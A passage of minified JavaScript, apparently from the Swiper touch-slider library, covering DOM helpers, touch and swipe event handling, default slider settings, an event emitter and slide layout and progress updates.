i=n.previousElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?u(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return u(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let i=this[n].parentNode;for(;i;)e?u(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return u(t)},closest:function(e){let t=this;return void 0===e?u([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return u(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].children;for(let n=0;n<i.length;n+=1)e&&!u(i[n]).is(e)||t.push(i[n])}return u(t)},filter:function(e){return u(p(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(m).forEach(e=>{Object.defineProperty(u.fn,e,{value:m[e],writable:!0})});var g=u;function w(e,t=0){return setTimeout(e,t)}function b(){return Date.now()}function v(e,t="x"){const n=l();let i,r,s;const o=function(e){const t=l();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function y(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function x(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const s=e[r];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let n=0,i=e.length;n<i;n+=1){const i=e[n],r=Object.getOwnPropertyDescriptor(s,i);void 0!==r&&r.enumerable&&(y(t[i])&&y(s[i])?s[i].__swiper__?t[i]=s[i]:x(t[i],s[i]):!y(t[i])&&y(s[i])?(t[i]={},s[i].__swiper__?t[i]=s[i]:x(t[i],s[i])):t[i]=s[i])}}}var i;return t}function k(e,t,n){e.style.setProperty(t,n)}function C({swiper:e,targetPosition:t,side:n}){const i=l(),r=-e.translate;let s,o=null;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const c=t>r?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const l=Math.max(Math.min((s-o)/a,1),0),c=.5-Math.cos(l*Math.PI)/2;let u=r+c*(t-r);if(d(u,t)&&(u=t),e.wrapperEl.scrollTo({[n]:u}),d(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:u})}),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(p)};p()}let A,_,E;function S(){return A||(A=function(){const e=l(),t=o();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),A}function T(e={}){return _||(_=function({userAgent:e}={}){const t=S(),n=l(),i=n.navigator.platform,r=e||n.navigator.userAgent,s={ios:!1,android:!1},o=n.screen.width,a=n.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/);let d=r.match(/(iPad).*OS\s([\d_]+)/);const p=r.match(/(iPod)(.*OS\s([\d_]+))?/),u=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!d&&h&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${a}`)>=0&&((d=r.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(d||u||p)&&(s.os="ios",s.ios=!0),s}(e)),_}function P(){return E||(E=function(){const e=l();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),E}function O({swiper:e,runCallbacks:t,direction:n,step:i}){const{activeIndex:r,previousIndex:s}=e;let o=n;if(o||(o=r>s?"next":r<s?"prev":"reset"),e.emit(`transition${i}`),t&&r!==s){if("reset"===o)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===o?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}function M(e){const t=this,n=o(),i=l(),r=t.touchEventsData,{params:s,touches:a,enabled:c}=t;if(!c)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=e;d.originalEvent&&(d=d.originalEvent);let p=g(d.target);if("wrapper"===s.touchEventsTarget&&!p.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===d.type,!r.isTouchEvent&&"which"in d&&3===d.which)return;if(!r.isTouchEvent&&"button"in d&&d.button>0)return;if(r.isTouched&&r.isMoved)return;!!s.noSwipingClass&&""!==s.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(p=g(e.path[0]));const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,f=!(!d.target||!d.target.shadowRoot);if(s.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===o()||n===l())return null;return n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)}(t)}(u,d.target):p.closest(u)[0]))return void(t.allowClick=!0);if(s.swipeHandler&&!p.closest(s.swipeHandler)[0])return;a.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,a.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;const h=a.currentX,m=a.currentY,w=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(w&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==w)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=h,a.startY=m,r.touchStartTime=b(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==d.type){let e=!0;p.is(r.focusableElements)&&(e=!1),n.activeElement&&g(n.activeElement).is(r.focusableElements)&&n.activeElement!==p[0]&&n.activeElement.blur();const i=e&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!i||p[0].isContentEditable||d.preventDefault()}t.emit("touchStart",d)}function z(e){const t=o(),n=this,i=n.touchEventsData,{params:r,touches:s,rtlTranslate:a,enabled:l}=n;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const d="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),p="touchmove"===c.type?d.pageX:c.pageX,u="touchmove"===c.type?d.pageY:c.pageY;if(c.preventedByNestedSwiper)return s.startX=p,void(s.startY=u);if(!n.allowTouchMove)return n.allowClick=!1,void(i.isTouched&&(Object.assign(s,{startX:p,startY:u,currentX:p,currentY:u}),i.touchStartTime=b()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(p<s.startX&&n.translate<=n.maxTranslate()||p>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&g(c.target).is(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;s.currentX=p,s.currentY=u;const f=s.currentX-s.startX,h=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(f**2+h**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:f*f+h*h>=25&&(e=180*Math.atan2(Math.abs(h),Math.abs(f))/Math.PI,i.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",c),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)),n.emit("sliderMove",c),i.isMoved=!0;let m=n.isHorizontal()?f:h;s.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;let w=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&i.currentTranslate>n.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+m)**v)):m<0&&i.currentTranslate<n.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-m)**v)),w&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function L(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s,slidesGrid:o,enabled:a}=t;if(!a)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=b(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),d<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),n.lastClickTime=b(),w(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(t.params.freeMode&&i.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let u=0,f=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(u=e,f=o[e+t]-o[e]):p>=o[e]&&(u=e,f=o[o.length-1]-o[o.length-2])}const h=(p-o[u])/f,m=u<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(h>=i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u)),"prev"===t.swipeDirection&&(h>1-i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(u+m):t.slideTo(u):("next"===t.swipeDirection&&t.slideTo(u+m),"prev"===t.swipeDirection&&t.slideTo(u))}}function $(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function j(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function B(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();(r=0===s?0:(e.translate-e.minTranslate())/s)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let I=!1;function D(){}const N=(e,t)=>{const n=o(),{params:i,touchEvents:r,el:s,wrapperEl:a,device:l,support:c}=e,d=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(c.touch){const t=!("touchstart"!==r.start||!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};s[p](r.start,e.onTouchStart,t),s[p](r.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:d}:d),s[p](r.end,e.onTouchEnd,t),r.cancel&&s[p](r.cancel,e.onTouchEnd,t)}else s[p](r.start,e.onTouchStart,!1),n[p](r.move,e.onTouchMove,d),n[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&s[p]("click",e.onClick,!0),i.cssMode&&a[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",$,!0):e[u]("observerUpdate",$,!0)};const G=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var F={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function R(e,t){return function(n={}){const i=Object.keys(n)[0],r=n[i];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in r?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),x(t,n)):x(t,n)):x(t,n)}}const H={eventsEmitter:{on(e,t,n){const i=this;if("function"!=typeof t)return i;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i},once(e,t,n){const i=this;if("function"!=typeof t)return i;function r(...n){i.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(i,n)}return r.__emitterProxy=t,i.on(e,r,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners)return t;let n,i,r;return"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],i=e.slice(1,e.length),r=t):(n=e[0].events,i=e[0].data,r=e[0].context||t),i.unshift(r),(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...i])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,i)})}),t}},update:{updateSize:function(){const e=this;let t,n;const i=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),n=n-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const i=e.params,{$wrapperEl:r,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=r.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:d.length;let u=[];const f=[],h=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let v=i.spaceBetween,y=-m,x=0,C=0;if(void 0===s)return;"string"==typeof v&&v.indexOf("%")>=0&&(v=parseFloat(v.replace("%",""))/100*s),e.virtualSize=-v,o?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),i.centeredSlides&&i.cssMode&&(k(e.wrapperEl,"--swiper-centered-offset-before",""),k(e.wrapperEl,"--swiper-centered-offset-after",""));const A=i.grid&&i.grid.rows>1&&e.grid;let _;A&&e.grid.initSlides(p);const E="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter(e=>void 0!==i.breakpoints[e].slidesPerView).length>0;for(let r=0;r<p;r+=1){_=0;const o=d.eq(r);if(A&&e.grid.updateSlide(r,o,p,t),"none"!==o.css("display")){if("auto"===i.slidesPerView){E&&(d[r].style[t("width")]="");const s=getComputedStyle(o[0]),a=o[0].style.transform,l=o[0].style.webkitTransform;if(a&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),i.roundLengths)_=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=n(s,"width"),t=n(s,"padding-left"),i=n(s,"padding-right"),r=n(s,"margin-left"),a=n(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)_=e+r+a;else{const{clientWidth:n,offsetWidth:s}=o[0];_=e+t+i+r+a+(s-n)}}a&&(o[0].style.transform=a),l&&(o[0].style.webkitTransform=l),i.roundLengths&&(_=Math.floor(_))}else _=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(_=Math.floor(_)),d[r]&&(d[r].style[t("width")]=`${_}px`);d[r]&&(d[r].swiperSlideSize=_),h.push(_),i.centeredSlides?(y=y+_/2+x/2+v,0===x&&0!==r&&(y=y-s/2-v),0===r&&(y=y-s/2-v),Math.abs(y)<.001&&(y=0),i.roundLengths&&(y=Math.floor(y)),C%i.slidesPerGroup==0&&u.push(y),f.push(y)):(i.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),f.push(y),y=y+_+v),e.virtualSize+=_+v,x=_,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:`${e.virtualSize+i.spaceBetween}px`}),i.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+i.spaceBetween}px`}),A&&e.grid.updateWrapperSize(_,u,t),!i.centeredSlides){const t=[];for(let n=0;n<u.length;n+=1){let r=u[n];i.roundLengths&&(r=Math.floor(r)),u[n]<=e.virtualSize-s&&t.push(r)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(0===u.length&&(u=[0]),0!==i.spaceBetween){const n=e.isHorizontal()&&o?"marginLeft":t("marginRight");d.filter((e,t)=>!i.cssMode||t!==d.length-1).css({[n]:`${v}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)});const t=(e-=i.spaceBetween)-s;u=u.map(e=>e<0?-m:e>t?t+g:e)}if(i.centerInsufficientSlides){let e=0;if(h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)}),(e-=i.spaceBetween)<s){const t=(s-e)/2;u.forEach((e,n)=>{u[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:d,snapGrid:u,slidesGrid:f,slidesSizesGrid:h}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){k(e.wrapperEl,"--swiper-centered-offset-before",`${-u[0]}px`),k(e.wrapperEl,"--swiper-centered-offset-after",`${e.size/2-h[h.length-1]/2}px`);const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}p!==c&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>i?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!i)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;s=e>s?e:s}s&&t.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:i,rtlTranslate:r,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const a=i[e];let l=a.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=i[0].swiperSlideOffset);const c=(o+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),d=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),p=-(o-l),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(n.slideVisibleClass)),a.progress=r?-c:c,a.originalProgress=r?-d:d}t.visibleSlides=g(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o}=t;const a=s,l=o;0===i?(r=0,s=!0,o=!0):(s=(r=(e-t.minTranslate())/i)<=0,o=r>=1),Object.assign(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!a&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(a&&!s||l&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:i,activeIndex:r,realIndex:s}=e,o=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),(a=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r)).addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass));let 